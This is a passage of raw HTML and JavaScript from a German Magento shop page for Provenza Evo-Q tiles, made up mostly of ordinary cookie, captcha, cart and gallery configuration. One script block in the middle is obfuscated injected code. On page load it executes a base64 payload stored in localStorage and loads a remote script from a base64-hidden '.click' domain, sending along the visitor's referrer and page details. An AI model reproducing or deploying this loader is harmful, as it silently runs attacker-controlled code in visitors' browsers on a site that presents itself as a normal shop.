%>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":2,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://amomadesign.de/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LcKeSkpAAAAAKofbhEQn73am7wyruRXDdngR1Qn",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Beweisen Sie, dass Sie ein Mensch sind."
                 }
            }
        }
    </script>
<script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://amomadesign.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/amomadesign.de\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/amomadesign.de\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.de\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/amomadesign.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Amasty_RequestQuote\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/amomadesign.de\/checkout\/cart\/","checkoutUrl":"https:\/\/amomadesign.de\/checkout\/","updateItemQtyUrl":"https:\/\/amomadesign.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/amomadesign.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"18","storeGroupId":"1","customerLoginUrl":"https:\/\/amomadesign.de\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/amomadesign.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768820393}}};
    </script>
<script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":false},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.de\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Provenza Evo-Q E7U9 Fliesen 60x120","menuContainer":".ammenu-robots-navigation [data-action=\"navigation\"] > ul"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-role=amasty-gallery]": {
                "Amasty_Conf/js/amzoomer": {
                    "data": [{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_dining_room.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_dining_room.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_dining_room.jpg","caption":"Provenza Evo-Q E7U9 Fliesen 60x120","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_dining_room.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_dining_room.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_dining_room.webp"},{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_bathroom_1.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_bathroom_1.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_bathroom_1.jpg","caption":"Provenza Evo-Q E7U9 Fliesen 60x120","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_bathroom_1.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_bathroom_1.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_bathroom_1.webp"},{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_light_grey_4.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_light_grey_4.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_light_grey_4.jpg","caption":"Provenza Evo-Q E7U9 Fliesen 60x120","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_light_grey_4.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_light_grey_4.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_light_grey_4.webp"},{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_sand_4.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_sand_4.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_sand_4.jpg","caption":"Provenza Evo-Q E7U9 Fliesen 60x120","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_sand_4.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_sand_4.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_sand_4.webp"},{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_white_4.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_white_4.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_white_4.jpg","caption":"Provenza Evo-Q E7U9 Fliesen 60x120","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_white_4.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_white_4.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_white_4.webp"}],
                    "options":{"general":{"general":true,"zoom":false,"lightbox":true,"carousel":true,"thumbnail_lignhtbox":false,"carousel_position":"under"},"zoom":{"small_size":{"type":"thumbnail","width":105,"height":105},"medium_size":{"type":"image","width":485,"height":485},"zoomType":null,"image_change":"click","loadingIcon":"https:\/\/amomadesign.de\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/de_DE\/images\/loader-1.gif","imageCrossfade":true,"gallery":"amasty-gallery-images","cursor":"pointer","galleryActiveClass":"active","zoomWindowOffetx":10,"zoomWindowOffety":10,"zoomWindowPosition":1,"zoomWindowWidth":300,"zoomWindowHeight":300},"lightbox":{"loop":1,"transitionEffect":"tube","animationEffect":"zoom-in-out","thumbs":{"autoStart":true}},"carousel":{"dots":true,"arrows":true,"infinite":true,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"main_image_swipe":true}}                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"50082":[{"mediaType":"image","videoUrl":null,"isBase":true}],"50083":[{"mediaType":"image","videoUrl":null,"isBase":true}],"50084":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function ($, googleMapLoader) {
        function renderForm () {
            var renderedFormContainer = $('#amform-form-17 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                17,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"nome\",\"entity_id\":\"\",\"label\":\"Name\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximale Anzahl von Zeichen: 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximale Anzahl von Zeichen: 50\",\"validation\":\"validate-email\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"50\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"validation\":\"validate-email\",\"maxlength\":\"50\"}},{\"type\":\"textinput\",\"name\":\"telefono\",\"entity_id\":\"\",\"label\":\"Telefon\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximale Anzahl von Zeichen: 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"file\",\"name\":\"allega-documento\",\"entity_id\":\"\",\"label\":\"Ein Dokument anh\\u00e4ngen\",\"className\":\"form-control\",\"style\":\"\",\"description\":\"\",\"allowed_extension\":\"\",\"max_file_size\":\"\",\"layout\":\"one\",\"parentType\":\"select\",\"dependency\":[],\"validation_fields\":{\"allowed_extension\":\"doc,docx,xls,xlsx,ppt,pptx,gif,bmp,png,jpg,jpeg,pdf,txt\"}},{\"type\":\"textarea\",\"name\":\"messaggio\",\"entity_id\":\"\",\"label\":\"Nachricht\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\" Maximale Anzahl von Zeichen: 255\",\"rows\":\"\",\"value\":\"\",\"maxlength\":\"255\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"255\"}}]]","src_image_progress":"https:\/\/amomadesign.de\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/de_DE\/Amasty_Customform\/images\/loading.gif","ajax_submit":0,"pageTitles":"[\"\"]","submitButtonTitle":"Senden Sie","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function () {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams' : {"urlSession":"https:\/\/amomadesign.de\/amasty_customform\/form\/sessiondata\/","formId":17,"productId":"50081"}                        });
                        renderedForm.trigger('contentUpdated');
                    }

                    $(document).on('amcform-init-multipage', function (e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');

                        if ($form.length) {
                            $form.amFormFill({
                                'formParams' : {"urlSession":"https:\/\/amomadesign.de\/amasty_customform\/form\/sessiondata\/","formId":17,"productId":"50081"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>
<script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"1","title":"Teilen","link":"COPY"},"display":{"option_label":false}};
    });
</script>
<script type="text/x-magento-init">
                    {
                        ".product-options-wrapper": {
                                    "amnotification": {
                                        "xnotif": {"3667":{"is_in_stock":true,"custom_status":"","product_id":"50082","pricealert":"\n<div class=\"amxnotif-block\">\n    <form id=\"form-validate-price\" method=\"post\" action=\"https:\/\/amomadesign.de\/xnotif\/email\/price\/\">\n        <label for=\"amxnotif-guest-email_price-50082\">\n            Sign up for price alert        <\/label>\n        <div class=\"notification-container\" id=\"notification-container-50082\">\n            <div class=\"input-fields fieldset\">\n                <input type=\"email\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       name=\"guest_email_price\"\n                       id=\"amxnotif-guest-email_price-50082\"\n                       class=\"input-text amxnotif-guest-email\"\n                       size=\"30\"\/>\n                <input type=\"hidden\" name=\"product_id\"\n                       value=\"50082\"\/>\n                                <input type=\"hidden\" name=\"parent_id\"\n                       value=\"50081\"\/>\n                                <input type=\"hidden\" name=\"type\" value=\"email\"\/>\n                <input type=\"hidden\"\n                       name=\"uenc\"\n                       value=\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~\"\/>\n                \n                                                    \n\n<input type=\"hidden\"\n    name=\"am-gdpr-checkboxes-from\"\n    value=\"xnotif_price_form\">\n                            <\/div>\n\n            <div class=\"actions-toolbar amxnotif_guest_action\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action submit primary\">\n                        <span>Abonnieren<\/span>\n                    <\/button>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/form>\n<\/div>\n\n<script>\n    require([\n        'jquery',\n        \"mage\/mage\",\n        \"mage\/validation\"\n    ], function ($) {\n        \"use strict\";\n        $('#form-validate-price').mage('validation');\n    });\n<\/script>\n"},"is_in_stock":true,"changeConfigurableStatus":true}
                                    }
                         }
                    }
                   </script>
<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"453":{"id":"453","code":"tile_colour","label":"Fliesen Farbe","options":[{"id":"3667","label":"Wei\u00df","products":["50082"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"50082":{"baseOldPrice":{"amount":121.54},"oldPrice":{"amount":121.54},"basePrice":{"amount":72.92},"finalPrice":{"amount":72.92},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":121.54},"oldPrice":{"amount":121.54},"basePrice":{"amount":72.92},"finalPrice":{"amount":72.92}},"productId":"50081","chooseText":"W\u00e4hlen Sie eine Option...","images":{"50082":[{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_white_1.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_white_1.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_white_1.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/p\/r\/provenza_evo-q_white_1.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_white_1.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/p\/r\/provenza_evo-q_white_1.webp"}]},"index":{"50082":{"453":"3667"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"product_information":{"default":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Provenza Evo-Q E7U9 Fliesen 60x120","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>Die Kollektion Evo-Q by Provenza zelebriert Trends mit Quarzit, einem Ausdruck von Eleganz und N\u00fcchternheit durch nat\u00fcrliche Farben und Oberfl\u00e4chen. Kreatives Design mit raffinierter und minimalistischer 